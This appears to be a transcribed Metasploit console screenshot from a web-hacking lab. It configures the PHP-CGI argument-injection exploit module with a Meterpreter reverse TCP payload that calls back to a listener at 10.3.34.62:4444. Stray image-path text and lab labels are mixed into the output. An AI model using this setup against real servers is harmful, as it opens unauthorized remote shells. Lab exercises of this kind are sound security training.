 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
web101-cap1
Id Name
-- ----
0 Automatic
Frontend- pokedex_
View the full module info with the info, or info -d command.